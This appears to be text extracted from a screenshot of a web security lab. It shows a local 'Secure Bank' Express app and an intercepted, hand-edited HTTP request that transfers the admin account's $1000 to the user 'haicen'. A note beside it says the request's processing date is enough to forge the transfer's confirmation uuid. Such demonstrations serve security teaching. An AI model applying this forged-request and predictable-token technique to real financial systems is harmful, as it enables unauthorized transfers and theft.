 localhost:3000/listTransfers
localhost:3000/
localhost:3000/listTransfers
Secure Bank
User account balances
admin - Balance: 1000
haicen - Balance: 5
Recent transactions
(pending) From haicen to admin $1 Confirm
(pending) From admin to haicen $1000 (conf: REDACTED)
Transferring money from admin to myself
Manual Request Editor
Request
Method
Header: Text
Body: JSON
Send
GET http://localhost:3000/transfer/admin/haicen/1000 HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://localhost:3000/
Response
Header: Text
Body: JSON
HTTP/1.1 304 Not Modified
X-Powered-By: Express
ETag: W/"47-jEKWx5bY/h3KWcKtRYSmPhD/n/w"
Date: Sat, 22 Oct 2022 14:18:48 GMT
Connection: keep-alive
Keep-Alive: timeout=5
The date the request is processed is what is
needed to forge the uuid
Time: 2 ms Body Length: 0 bytes Total Length: 178 bytes